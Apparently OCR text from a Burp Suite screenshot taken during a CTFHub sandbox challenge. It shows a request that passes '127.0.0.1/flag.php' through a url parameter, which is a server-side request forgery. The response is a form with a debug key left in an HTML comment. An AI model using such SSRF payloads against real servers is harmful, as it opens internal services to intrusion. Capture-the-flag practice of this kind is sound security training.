 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-5ae0cc66fae24c56.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
GET /?url=127.0.0.1/flag.php HTTP/1.1
Host: challenge-5ae0cc66fae24c56.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1799e3349c1d67-089e32ec03f492-5771133-144000-1799e3349c2d9f
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 30 Jul 2021 17:14:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 131
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=2ad5b83206042c12a5a4d6628467d58c-->
</form>
? < + > 输入搜索字词 没有比赛
完成
N 360新闻